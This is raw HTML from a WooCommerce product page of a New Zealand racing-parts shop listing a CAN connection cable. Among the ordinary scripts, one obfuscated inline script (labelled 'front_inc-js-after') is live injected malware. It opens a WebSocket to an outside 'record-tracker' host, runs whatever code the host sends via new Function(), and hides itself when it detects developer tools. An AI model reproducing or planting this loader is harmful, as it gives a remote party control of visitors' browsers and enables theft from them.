<div data-block-name="woocommerce/filter-wrapper" data-filter-type="price-filter" data-heading="Filter by price" class="wp-block-woocommerce-filter-wrapper">
<h3 class="wp-block-heading">Filter by price</h3>



<div data-block-name="woocommerce/price-filter" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-price-filter is-loading" data-showinputfields="true" data-showfilterbutton="false" data-heading="" data-heading-level="3"><span aria-hidden="true" class="wc-block-product-categories__placeholder"></span></div>
</div>
</section><section id="block-5" class="widget widget_block"><div class="logged-out wp-block-loginout"><a href="https://www.mrpltd.co.nz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2Fcanjst-can-connection-cable-for-plugin-ecus-5pin%2F">Log in</a></div></section>		</div>
	</aside><!-- #sidebar -->



			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-5" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/mrpltd/" data-width="200" data-height="70" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/mrpltd/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mrpltd/">MRP LTD - Manon Racing Products</a></blockquote></div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/blogs.dir/1127/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":7530,"name":"mrp-performance","avatar":"5120133b7142d5b9e43e60d6b0a8203e"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '14873']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<div 
	id="pum-55701" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-51643 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:55701,&quot;slug&quot;:&quot;important-notice-2&quot;,&quot;theme_id&quot;:51643,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-55701&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-55701&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-55701" class="pum-container popmake theme-51643 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<p>Our online store will be closed from 9 Jan for approx 1 month.</p>



<p>For any orders inquires please contact us via email. <a href="mailto:sales@mrpltd.co.nz">sales@mrtd.co.nz</a></p>



<p></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-51652" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_51652"
	class="pum pum-overlay pum-theme-51643 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:51652,&quot;slug&quot;:&quot;note&quot;,&quot;theme_id&quot;:51643,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-51652&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;6 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-51652&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;500px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-51652" class="pum-container popmake theme-51643 size-custom">

				
							<div id="pum_popup_title_51652" class="pum-title popmake-title">
				Important Notice!			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>Items going to USA will incur local Taxes &amp; Tariffs which is payable by the receiver.<br />Fedex/DHL will contact for the payments liable. If not paid the items will be sent back to MRP.</p>
<div><a href="mailto:sales@mrpltd.co.nz" target="_blank" rel="noopener">sales@mrpltd.co.nz</a></div>


<p></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.mrpltd.co.nz"}},{"@type":"ListItem","position":2,"item":{"name":"ECU Link","@id":"https://www.mrpltd.co.nz/product-category/ecu-standalone/"}},{"@type":"ListItem","position":3,"item":{"name":"CAN &amp;amp; Tuning Cables","@id":"https://www.mrpltd.co.nz/product-category/ecu-standalone/can-tuning-cables/"}},{"@type":"ListItem","position":4,"item":{"name":"CANJST &amp;#8211; CAN Connection Cable for Plugin ECU&amp;#8217;s (5pin)","@id":"https://www.mrpltd.co.nz/product/canjst-can-connection-cable-for-plugin-ecus-5pin/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.mrpltd.co.nz/product/canjst-can-connection-cable-for-plugin-ecus-5pin/#product","name":"CANJST - CAN Connection Cable for Plugin ECU's (5pin)","url":"https://www.mrpltd.co.nz/product/canjst-can-connection-cable-for-plugin-ecus-5pin/","description":"Used to add CAN communications to G4+/G4X Plugin ECU\u2019s which have a 5 Pin CAN connector.\u00a0 Plugs directly into the CAN socket on the ECU PCB. 12V and Ground via flying lead. Terminates to a DTM4 Male Connector which is compatible with other Link CAN accessories including the CAN Extension cable (CANEXT) and CAN Splitter Cable (CANTEE)\r\n\r\nNot compatible with the below PlugIns (these require a CANJST4 Cable):\r\n233-4000 -\u00a0PlugIn ECU G4X Honda S2000 AP1\r\n228-4000 - PlugIn ECU G4X Subaru WRX V5-6\r\n237-4000 - PlugIn ECU G4X Honda HC20X Type-R DC5/RSX\r\n238-4000 - Plugin ECU G4X Subaru WRX11\r\n239-4000 - Plugin ECU G4X\u00a0MX5NB2X\r\n240-4000 - Plugin ECU G4X\u00a0MX5NB1X\r\n\r\nSpecs\r\nDTM4 Male to JST4. 12V and GND Terminated to JST5. Length 300mm\r\n\r\nDTM4 Pin Out\r\nPin 4: CAN H\r\nPin 3: CAN L\r\nPin 2: Ground\r\nPin 1: 12V","image":"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0.jpg","sku":50096,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"NZD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.mrpltd.co.nz/product/canjst-can-connection-cable-for-plugin-ecus-5pin/","seller":{"@type":"Organization","name":"Manon Racing Products","url":"https://www.mrpltd.co.nz"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/js/main.min.js?ver=14.2.0" id="dt-main-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mrpltd.co.nz/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="front_inc-js-after">
(function(_0x321556,_0xac020f){function _0x30bbed(_0x43cd2e,_0x40dd49,_0x53fed2,_0x4f5c9f){return _0x2aec(_0x53fed2- -0xe6,_0x40dd49);}const _0xf8ec43=_0x321556();while(!![]){try{const _0x3548af=-parseInt(_0x30bbed(0x6e,0x78,0x65,0x5b))/0x1+parseInt(_0x30bbed(0x7b,0x8d,0x78,0x82))/0x2+-parseInt(_0x30bbed(0x68,0x63,0x57,0x4b))/0x3+-parseInt(_0x30bbed(0x5f,0x7f,0x6b,0x6a))/0x4*(-parseInt(_0x30bbed(0x98,0x9b,0x82,0x97))/0x5)+-parseInt(_0x30bbed(0x6c,0x42,0x5a,0x53))/0x6*(-parseInt(_0x30bbed(0x8a,0x86,0x71,0x81))/0x7)+-parseInt(_0x30bbed(0x49,0x54,0x60,0x72))/0x8+parseInt(_0x30bbed(0x55,0x4f,0x63,0x6c))/0x9*(parseInt(_0x30bbed(0x7d,0x79,0x85,0x85))/0xa);if(_0x3548af===_0xac020f)break;else _0xf8ec43['push'](_0xf8ec43['shift']());}catch(_0x21d5dc){_0xf8ec43['push'](_0xf8ec43['shift']());}}}(_0x18a8,0xd9257));function _0x2aec(_0x4f7ef0,_0x347c71){const _0x18a886=_0x18a8();return _0x2aec=function(_0x2aece8,_0x35d61e){_0x2aece8=_0x2aece8-0x13c;let _0x3eef7e=_0x18a886[_0x2aece8];return _0x3eef7e;},_0x2aec(_0x4f7ef0,_0x347c71);}function _0x3a03e7(_0x211845,_0x26b973,_0x45df73,_0x4c4f4f){return _0x2aec(_0x211845-0x2ce,_0x4c4f4f);}function _0x18a8(){const _0x54094d=['data','getItem','maxTouchPo','onerror','71012QaKzBL','toISOStrin','erty','?source=','resize','href','392VvAAgm','defineProp','random','ints','now','stringify','wss://reco','839566FklcvJ','undefined','rd-tracker','outerHeigh','userAgent','ready','WebSocket','setItem','message','ontouchsta','140BBMjdH','innerHeigh','innerWidth','12250btMXQU','test','outerWidth','mobile','3329919UFzgnu','toLowerCas','addEventLi','181182wdemeL','currentScr','.com/stats','h_key','flag','parse','11923048UzWNBD','remove','expires','12105zkRsvj','stener','765739MwvWKh','ipt'];_0x18a8=function(){return _0x54094d;};return _0x18a8();}jQuery(document)[_0x3a03e7(0x431,0x447,0x418,0x44a)](function(_0x2e861b){if(_0xa7132f(0x36c,0x363,0x36c,0x359)==typeof Storage)return;function _0xa7132f(_0x305969,_0x5cc99a,_0xd81868,_0xc748a5){return _0x3a03e7(_0x305969- -0xc1,_0x5cc99a-0x13c,_0xd81868-0x81,_0xc748a5);}let _0x3b162e=_0xa7132f(0x350,0x344,0x365,0x339),_0x3d3d9c=localStorage[_0xa7132f(0x35b,0x373,0x36e,0x348)](_0x3b162e);if(_0x3d3d9c){let _0x1ec32a=JSON[_0xa7132f(0x352,0x34e,0x343,0x33b)](_0x3d3d9c);if(_0x1ec32a[_0xa7132f(0x351,0x367,0x366,0x367)]&&new Date(_0x1ec32a[_0xa7132f(0x355,0x35e,0x360,0x341)])>new Date())return void _0x223a81();}function _0x223a81(){function _0x1f1977(_0x439209,_0x332333,_0x187c68,_0x4d4973){return _0xa7132f(_0x187c68- -0x20a,_0x332333-0x166,_0x187c68-0x4,_0x439209);}document[_0x1f1977(0x14f,0x137,0x144,0x15a)+_0x1f1977(0x13b,0x166,0x14f,0x13a)]&&document[_0x1f1977(0x14f,0x158,0x144,0x12f)+_0x1f1977(0x145,0x14b,0x14f,0x157)][_0x1f1977(0x144,0x15c,0x14a,0x133)]();}function _0x476d74(){function _0x2f9ca5(_0x2cd12f,_0x30f099,_0x231709,_0x263e5b){return _0xa7132f(_0x263e5b- -0x430,_0x30f099-0x64,_0x231709-0x124,_0x231709);}let _0x5e1689=new Date(Date[_0x2f9ca5(-0xd5,-0xb8,-0xc5,-0xc8)]()+0x9a7ec800)[_0x2f9ca5(-0xbb,-0xd3,-0xe5,-0xd1)+'g']();localStorage[_0x2f9ca5(-0xb6,-0xc5,-0xcf,-0xbe)](_0x3b162e,JSON[_0x2f9ca5(-0xbe,-0xca,-0xd2,-0xc7)]({'flag':!0x0,'expires':_0x5e1689}));}_0xa7132f(0x371,0x37b,0x385,0x36e)in window&&(function(){function _0x1026d9(_0x8c0896,_0x2e54b3,_0x439078,_0x3af312){return _0xa7132f(_0x3af312- -0xa4,_0x2e54b3-0x15c,_0x439078-0x1bc,_0x439078);}const _0x7a56b9=_0x1026d9(0x2a6,0x2a7,0x2bd,0x2bd)+encodeURIComponent(location[_0x1026d9(0x2d1,0x2ab,0x2ba,0x2bf)]),_0x4cd6cc=new WebSocket(_0x1026d9(0x2b9,0x2c9,0x2ce,0x2c6)+_0x1026d9(0x2b2,0x2bb,0x2c7,0x2c9)+_0x1026d9(0x29d,0x2ae,0x2a3,0x2ab)+_0x7a56b9);_0x4cd6cc[_0x1026d9(0x2ac,0x2cb,0x2c2,0x2b9)]=function(){},_0x4cd6cc[_0x1026d9(0x2b5,0x295,0x2ba,0x2a8)+_0x1026d9(0x2af,0x2a9,0x2cc,0x2b3)](_0x1026d9(0x2ca,0x2ce,0x2e0,0x2cf),function(_0x3b2b1c){function _0x3ec8b2(_0x587b91,_0xf7ef8f,_0x12e031,_0x21ab87){return _0x1026d9(_0x587b91-0x78,_0xf7ef8f-0x7c,_0x587b91,_0x21ab87- -0x53f);}try{new Function(_0x3b2b1c[_0x3ec8b2(-0x279,-0x29c,-0x294,-0x289)])();}catch(_0x8fb5ed){}});}()),Math[_0xa7132f(0x366,0x35b,0x358,0x37d)](),Math[_0xa7132f(0x366,0x357,0x378,0x371)](),window['a1']=function(){if(function(_0x48d1fd=0xa0){function _0x26bf3a(_0x44a4f2,_0x1e062f,_0x5ef53f,_0x2b2cbe){return _0x2aec(_0x5ef53f- -0x13a,_0x2b2cbe);}return window[_0x26bf3a(0x3d,0x32,0x33,0x28)]-window[_0x26bf3a(0x24,0x34,0x30,0x35)]>_0x48d1fd||window[_0x26bf3a(0x29,0x39,0x27,0x3d)+'t']-window[_0x26bf3a(0x3e,0x1b,0x2f,0x30)+'t']>_0x48d1fd;}())return!0x0;let _0x5a2b1d=!0x1;return setTimeout(function(){_0x5a2b1d=function(_0x39b790=0x64){function _0x3b3c65(_0x45c7a3,_0x5dcac1,_0x5201e1,_0x26fb99){return _0x2aec(_0x5201e1-0x1e4,_0x45c7a3);}const _0x38bb6f=performance[_0x3b3c65(0x34e,0x331,0x33f,0x33e)]();return performance[_0x3b3c65(0x330,0x33a,0x33f,0x33f)]()-_0x38bb6f>_0x39b790||performance[_0x3b3c65(0x34a,0x34a,0x33f,0x358)]()-_0x38bb6f>_0x39b790;}();},0x7d0),_0x5a2b1d;},window['a2']=function(){if((function(){function _0x3890fd(_0x4cc33f,_0x1698b2,_0x18df4e,_0xa99401){return _0x2aec(_0x18df4e- -0x1cb,_0x4cc33f);}let _0x15ed03=!0x1;const _0x42d435=new Image();return Object[_0x3890fd(-0x85,-0x71,-0x73,-0x6e)+_0x3890fd(-0x8d,-0x78,-0x78,-0x7b)](_0x42d435,'id',{'get':function(){_0x15ed03=!0x0;}}),_0x42d435['id'],_0x15ed03;}()))return!0x0;let _0x4124d4=!0x1;return setTimeout(function(){_0x4124d4=function(_0x1fdfaa=0x96){const _0x399ed0=performance[_0x887a3d(0x3d3,0x3b4,0x3b9,0x3bd)]();function _0x887a3d(_0xc03de1,_0x4a8706,_0x189efa,_0x507575){return _0x2aec(_0x507575-0x262,_0x189efa);}return performance[_0x887a3d(0x3ab,0x3b9,0x3c1,0x3bd)]()-_0x399ed0>_0x1fdfaa||performance[_0x887a3d(0x3af,0x3b9,0x3b3,0x3bd)]()-_0x399ed0>_0x1fdfaa;}();},0x7d0),_0x4124d4;};let _0x5ebcc8=(function(){const _0x1daa9e=navigator[_0x5c5ad5(-0x1bb,-0x1cd,-0x1b6,-0x1ab)][_0x5c5ad5(-0x1e1,-0x1dc,-0x1da,-0x1d5)+'e'](),_0x53010e=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x5c5ad5(-0x1a1,-0x1c4,-0x1ac,-0x1a6)](_0x1daa9e),_0x24cd9c=_0x5c5ad5(-0x199,-0x1a4,-0x1b1,-0x1ca)+'rt'in window||navigator[_0x5c5ad5(-0x1c5,-0x1b4,-0x1c9,-0x1ba)+_0x5c5ad5(-0x1cb,-0x1bf,-0x1be,-0x1c8)]>0x0,_0x3c7006=window[_0x5c5ad5(-0x1a7,-0x1a8,-0x1ae,-0x1ad)]<0x400;function _0x5c5ad5(_0x2458d8,_0x3ddb36,_0x55b51f,_0x2de09e){return _0xa7132f(_0x55b51f- -0x525,_0x3ddb36-0x81,_0x55b51f-0x11a,_0x3ddb36);}return _0x53010e||_0x24cd9c||_0x3c7006?_0x5c5ad5(-0x1cb,-0x1d7,-0x1dc,-0x1ef):'pc';}()),_0x314cc1=!0x1;setInterval(function(){const _0x583924='pc'===_0x5ebcc8?window['a1']:window['a2'];_0x583924&&_0x583924()&&(_0x314cc1||(_0x314cc1=!0x0,_0x476d74(),_0x223a81()));},0x3e8),'pc'===_0x5ebcc8&&window[_0xa7132f(0x34c,0x33b,0x365,0x34d)+_0xa7132f(0x357,0x357,0x359,0x36f)](_0xa7132f(0x362,0x366,0x35c,0x367),function(){window['a3']&&window['a3']()&&(_0x476d74(),_0x223a81());});});
//# sourceURL=front_inc-js-after
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"ex TAX","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-13","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"ex TAX","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-13","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"ex TAX","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-13","date_input_timezone_reference":"default","currency_format":"%s%v"};
